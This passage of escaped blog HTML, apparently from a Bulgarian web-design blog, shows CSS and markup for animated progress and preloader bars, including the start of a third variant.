\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #026c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#26c6da));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #26c6da);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#26c6da', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EТрети вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"preloaderbar show active\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;span class=\"bar\"\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ez-index: 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop: 50px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom: -4px\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-indent: -9999px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #23b7e5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: inherit;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite 0.75s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 